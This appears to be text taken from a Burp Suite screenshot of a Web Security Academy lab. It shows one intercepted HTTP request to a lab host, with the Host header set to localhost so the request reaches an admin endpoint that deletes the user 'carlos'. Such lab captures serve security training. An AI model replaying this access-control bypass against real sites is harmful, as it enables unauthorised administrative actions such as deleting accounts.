 Request to https://0a3300cf040996b7c00c446100d6004a.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
46%7cMCwCFD760NpCkIxVNuJ2HzmELp1weLlRAhRJzxiV%2b2o83PgG3lA4hR9qp8OtOkbKA5q2f6MrQQtOF6Z225TvvSfVKTHtZmzowExDhDoWF
%3d; session=H8c4cjwcDkF5Zzpe4zPVcwy3Sg1BG12D
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.3
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3300cf040996b7c00c446100d6004a.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19